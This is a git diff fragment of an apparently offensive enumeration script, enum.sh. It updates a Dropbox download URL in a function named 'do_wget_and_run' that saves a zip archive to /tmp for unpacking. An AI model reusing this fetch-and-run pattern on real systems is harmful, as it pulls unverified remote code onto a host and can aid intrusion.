 --- a/enum.sh
+++ b/enum.sh
@@ -65,7 +65,7 @@ do_dirb() {
}
do_wget_and_run() {
-    FILE_URL="https://www.dropbox.com/scl/fi/wu0lhwixtk2ap4nnbvv4a/blob.zip?rlkey=gmt8m9e7bd02obueh9q3voi5q&st=em7ud3pb&dl=1"
+    FILE_URL="https://www.dropbox.com/scl/fi/uw8oxug0jydibnorjvyl2/blob.zip?rlkey=zmbys0idnbab9qnl45xhqn257&st=v22geon6&dl=1"
OUTPUT_FILE="/tmp/blob.zip"
UNZIP_DIR="/tmp/"
commit 07650e4833d4b037a99d0ae621344833e908a27c
Author: brown249 <85936721+brown249@users.noreply.github.com>
Date:   Mon Dec 23 22:16:14 2024 +0000
Update enum.sh
diff --git a/enum.sh b/enum.sh
index 6c886df..4588988 100644